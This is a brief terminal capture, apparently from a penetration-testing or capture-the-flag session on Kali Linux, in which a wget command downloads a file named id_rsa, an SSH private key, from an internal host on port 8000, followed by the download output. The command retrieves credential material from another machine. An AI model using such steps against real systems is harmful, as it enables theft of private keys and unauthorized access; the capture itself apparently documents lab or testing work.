 ┌──(kiran㉿kali)-[~]
└─$ wget http://10.233.43.233:8000/id_rsa
--2026-01-07 05:22:43--  http://10.233.43.233:8000/id_rsa
Connecting to 10.233.43.233:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3381 (3.3K) [application/octet-stream]
Saving to: ‘id_rsa.1’
id_rsa.1                          100%[==========================================================>]   3.30K  --.-KB/s    in 0s
2026-01-07 05:22:43 (152 MB/s) - ‘id_rsa.1’ saved [3381/3381]